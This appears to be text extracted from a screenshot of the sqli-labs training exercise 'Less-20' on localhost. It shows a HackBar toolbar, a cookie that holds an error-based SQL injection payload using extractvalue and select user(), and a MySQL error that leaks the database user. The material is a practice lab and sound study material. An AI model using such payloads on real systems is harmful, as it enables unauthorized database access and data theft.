 Less-20 Cookie Injection- Er...
127.0.0.1:8000/sqli-labs-master/Less-20/inde php 搜索 JS ABP
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-20/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data uname=admin&passwd=1&submit=Submit
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select user()),0x7e)) # and expires: Sat
04 May 2019 - 20:43:45
Issue with your mysql: XPATH syntax error: '~root@localhost~'